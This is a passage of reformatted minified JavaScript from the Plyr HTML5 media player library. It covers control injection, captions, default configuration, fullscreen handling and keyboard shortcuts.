            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
                  Ee.toggleControls.call(t);
              },
              this.loading ? 250 : 0
            ));
        },
        toggleControls: function (e) {
          var t = this.elements.controls;
          if (t && this.config.hideControls) {
            var n = this.touch && this.lastSeekTime + 2e3 > Date.now();
            this.toggleControls(
              Boolean(
                e || this.loading || this.paused || t.pressed || t.hover || n
              )
            );
          }
        },
      },
      Pe = (function () {
        function t(n) {
          e(this, t),
            (this.player = n),
            (this.lastKey = null),
            (this.focusTimer = null),
            (this.lastKeyDown = null),
            (this.handleKey = this.handleKey.bind(this)),
            (this.toggleMenu = this.toggleMenu.bind(this)),
            (this.setTabFocus = this.setTabFocus.bind(this)),
            (this.firstTouch = this.firstTouch.bind(this));
        }
        return (
          n(t, [
            {
              key: "handleKey",
              value: function (e) {
                var t = this.player,
                  n = t.elements,
                  i = e.keyCode ? e.keyCode : e.which,
                  a = "keydown" === e.type,
                  s = a && i === this.lastKey;
                if (
                  !(e.altKey || e.ctrlKey || e.metaKey || e.shiftKey) &&
                  m.number(i)
                ) {
                  if (a) {
                    var o = document.activeElement;
                    if (m.element(o)) {
                      var r = t.config.selectors.editable;
                      if (o !== n.inputs.seek && I(o, r)) return;
                      if (32 === e.which && I(o, 'button, [role^="menuitem"]'))
                        return;
                    }
                    switch (
                      ([
                        32, 37, 38, 39, 40, 48, 49, 50, 51, 52, 53, 54, 56, 57,
                        67, 70, 73, 75, 76, 77, 79,
                      ].includes(i) &&
                        (e.preventDefault(), e.stopPropagation()),
                      i)
                    ) {
                      case 48:
                      case 49:
                      case 50:
                      case 51:
                      case 52:
                      case 53:
                      case 54:
                      case 55:
                      case 56:
                      case 57:
                        s || (t.currentTime = (t.duration / 10) * (i - 48));
                        break;
                      case 32:
                      case 75:
                        s || t.togglePlay();
                        break;
                      case 38:
                        t.increaseVolume(0.1);
                        break;
                      case 40:
                        t.decreaseVolume(0.1);
                        break;
                      case 77:
                        s || (t.muted = !t.muted);
                        break;
                      case 39:
                        t.forward();
                        break;
                      case 37:
                        t.rewind();
                        break;
                      case 70:
                        t.fullscreen.toggle();
                        break;
                      case 67:
                        s || t.toggleCaptions();
                        break;
                      case 76:
                        t.loop = !t.loop;
                    }
                    !t.fullscreen.enabled &&
                      t.fullscreen.active &&
                      27 === i &&
                      t.fullscreen.toggle(),
                      (this.lastKey = i);
                  } else this.lastKey = null;
                }
              },
            },
            {
              key: "toggleMenu",
              value: function (e) {
                ce.toggleMenu.call(this.player, e);
              },
            },
            {
              key: "firstTouch",
              value: function () {
                var e = this.player,
                  t = e.elements;
                (e.touch = !0), L(t.container, e.config.classNames.isTouch, !0);
              },
            },
            {
              key: "setTabFocus",
              value: function (e) {
                var t = this.player,
                  n = t.elements;
                if (
                  (clearTimeout(this.focusTimer),
                  "keydown" !== e.type || 9 === e.which)
                ) {
                  "keydown" === e.type && (this.lastKeyDown = e.timeStamp);
                  var i,
                    a = e.timeStamp - this.lastKeyDown <= 20;
                  if ("focus" !== e.type || a)
                    (i = t.config.classNames.tabFocus),
                      L(_.call(t, ".".concat(i)), i, !1),
                      (this.focusTimer = setTimeout(function () {
                        var e = document.activeElement;
                        n.container.contains(e) &&
                          L(
                            document.activeElement,
                            t.config.classNames.tabFocus,
                            !0
                          );
                      }, 10));
                }
              },
            },
            {
              key: "global",
              value: function () {
                var e =
                    !(arguments.length > 0 && void 0 !== arguments[0]) ||
                    arguments[0],
                  t = this.player;
                t.config.keyboard.global &&
                  g.call(t, window, "keydown keyup", this.handleKey, e, !1),
                  g.call(t, document.body, "click", this.toggleMenu, e),
                  b.call(t, document.body, "touchstart", this.firstTouch),
                  g.call(
                    t,
                    document.body,
                    "keydown focus blur",
                    this.setTabFocus,
                    e,
                    !1,
                    !0
                  );
              },
            },
            {
              key: "container",
              value: function () {
                var e = this.player,
                  t = e.elements;
                !e.config.keyboard.global &&
                  e.config.keyboard.focused &&
                  y.call(e, t.container, "keydown keyup", this.handleKey, !1),
                  y.call(
                    e,
                    t.container,
                    "mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",
                    function (n) {
                      var i = t.controls;
                      i &&
                        "enterfullscreen" === n.type &&
                        ((i.pressed = !1), (i.hover = !1));
                      var a = 0;
                      ["touchstart", "touchmove", "mousemove"].includes(
                        n.type
                      ) &&
                        (Ee.toggleControls.call(e, !0),
                        (a = e.touch ? 3e3 : 2e3)),
                        clearTimeout(e.timers.controls),
                        (e.timers.controls = setTimeout(function () {
                          return Ee.toggleControls.call(e, !1);
                        }, a));
                    }
                  );
              },
            },
            {
              key: "media",
              value: function () {
                var e = this.player,
                  t = e.elements;
                if (
                  (y.call(
                    e,
                    e.media,
                    "timeupdate seeking seeked",
                    function (t) {
                      return ce.timeUpdate.call(e, t);
                    }
                  ),
                  y.call(
                    e,
                    e.media,
                    "durationchange loadeddata loadedmetadata",
